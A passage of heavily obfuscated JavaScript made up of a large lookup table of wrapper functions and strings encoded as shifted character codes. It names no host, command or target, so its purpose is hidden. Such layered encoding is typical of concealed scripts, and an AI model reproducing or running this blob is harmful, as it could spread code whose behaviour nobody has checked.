_0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return 